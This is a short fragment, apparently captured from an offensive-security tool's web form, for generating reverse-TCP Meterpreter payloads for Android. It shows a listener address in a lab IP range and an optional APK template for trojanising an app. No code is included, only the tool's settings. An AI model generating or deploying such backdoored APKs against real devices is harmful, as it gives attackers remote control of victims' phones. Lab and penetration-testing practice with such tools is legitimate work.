 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.14.6
template file (optional):
Choose File msf.apk
generate